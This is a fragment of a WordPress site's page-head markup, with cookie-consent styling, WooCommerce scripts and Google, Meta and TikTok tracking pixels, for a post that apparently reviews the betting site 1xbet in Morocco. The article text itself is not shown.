[cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://ejenpro.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.6" id="cookie-law-info-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.1" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ejenpro.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-J3JM1VH0PN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ejenpro.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J3JM1VH0PN");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ejenpro.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ejenpro.com/wp-json/wp/v2/posts/44114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ejenpro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 9.1.1" />
<link rel='shortlink' href='https://ejenpro.com/?p=44114' />
<link rel="alternate" type="application/json+oembed" href="https://ejenpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fejenpro.com%2F%25d9%2585%25d8%25b1%25d8%25a7%25d8%25ac%25d8%25b9%25d8%25a9-1xbet-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8-%25ef%25b8%258f-1xbet-%25d8%25a7%25d9%2584%25d9%2585%25d9%2588%25d9%2582%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25b3%25d9%2585%25d9%258a-%25d9%2584%25d9%2584%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ejenpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fejenpro.com%2F%25d9%2585%25d8%25b1%25d8%25a7%25d8%25ac%25d8%25b9%25d8%25a9-1xbet-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8-%25ef%25b8%258f-1xbet-%25d8%25a7%25d9%2584%25d9%2585%25d9%2588%25d9%2582%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25b3%25d9%2585%25d9%258a-%25d9%2584%25d9%2584%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="text/javascript">window.ccb_nonces = {"ccb_payment":"1e8acab2d8","ccb_contact_form":"bc94463221","ccb_woo_checkout":"65a7c5178f","ccb_add_order":"75c674201e","ccb_orders":"ed79badf39","ccb_update_order":"0e36268b97","ccb_send_invoice":"2b616acb5e","ccb_get_invoice":"fe4c66d3b3","ccb_wp_hook_nonce":"5affdd0727","ccb_razorpay_receive":"6a6ce8b156"};</script><meta name="generator" content="Site Kit by Google 1.134.0" /><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '232011025238807');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=232011025238807&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C9LQU53C77UE268EL3C0');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M8KHQBF6CR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M8KHQBF6CR');
</script>



<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CDDO2IJC77U2ME2I1850');
  ttq.page();
}(window, document, 'ttq');
</script>



	<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('C9VILJBC77U007ITGQHG');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
	
			<!-- Facebook Pixel Script By CartFlows -->

			<script type='text/javascript'>
				!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
				n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t,s)}(window, document,'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			</script>

			<noscript>
				<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=&ev=PageView&noscript=1'/>
			</noscript>

			<script type='text/javascript'>
				fbq('init', );
				fbq('track', 'PageView', {'plugin': 'CartFlows'});
			</script>

			<!-- End Facebook Pixel Script By CartFlows -->
			<script type='text/javascript'>
				fbq( 'track', 'ViewContent', {"content_name":"\u0645\u0631\u0627\u062c\u0639\u0629 1xbet \u0641\u064a \u0627\u0644\u0645\u063a\u0631\u0628 \ufe0f 1xbet \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u0644\u0645\u0631\u0627\u0647\u0646\u0629 \u0641\u064a \u0627\u0644\u0645\u063a\u0631\u0628"} );
			</script><!-- Google Analytics Script By CartFlows start-->
				<script async src="https://www.googletagmanager.com/gtag/js?id="></script>

				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag( "js", new Date() );
					gtag("config","");
				</script>

			<!-- Google Analytics Script By CartFlows -->
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
